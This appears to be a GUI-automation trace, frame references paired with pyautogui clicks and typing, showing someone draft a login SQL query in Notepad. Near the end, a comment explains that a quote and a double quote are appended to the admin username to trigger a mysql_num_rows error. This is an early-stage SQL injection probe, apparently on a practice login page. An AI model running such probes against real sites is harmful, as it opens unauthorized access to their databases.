
pyautogui.moveTo(463, 212)

pyautogui.click(429, 103)

pyautogui.write('adi')

pyautogui.click(369, 126)

pyautogui.click(428, 115)

# Draft SELECT * FROM USERS where username = '<input>' AND password = '<input>'; in Notepad
pyautogui.write('SELECT * FR')

pyautogui.write('OM US')

pyautogui.write('ERS wher')

pyautogui.write('e')

pyautogui.write("username = '<input'")

pyautogui.write('>')

pyautogui.write('AND p')

pyautogui.write('assword =')

pyautogui.write("'<input>")

pyautogui.write(';')

# Append a double quote to the admin username and submit, triggering the mysql_num_rows warning
pyautogui.click(428, 114)

pyautogui.click(370, 126)
pyautogui.write("'")

pyautogui.write('"')

pyautogui.click(369, 126)

pyautogui.moveTo(469, 173)
